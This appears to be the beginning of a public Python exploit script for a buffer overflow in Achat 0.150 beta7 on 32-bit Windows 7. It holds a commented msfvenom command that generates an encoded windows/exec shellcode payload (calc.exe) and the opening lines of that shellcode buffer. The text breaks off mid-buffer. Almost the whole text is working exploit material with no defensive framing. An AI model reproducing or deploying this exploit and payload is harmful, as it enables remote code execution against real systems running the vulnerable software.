 #!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88
#Payload size: 512 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"